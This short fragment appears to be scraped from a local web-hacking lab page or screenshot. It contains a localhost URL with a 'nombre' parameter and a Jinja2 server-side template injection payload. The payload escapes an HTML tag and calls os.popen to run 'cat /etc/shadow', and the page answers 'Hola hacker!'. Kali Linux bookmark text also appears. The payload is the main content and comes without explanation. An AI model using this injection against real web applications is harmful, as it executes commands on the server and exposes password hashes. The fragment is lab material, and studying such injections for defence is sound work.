 localhost:13003/?nombre=%
localhost:13003/?nombre=</h2>{{request.application.__globals__.__builtins__.__import__('os').popen('cat /etc/shadow').read()}}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Hola hacker!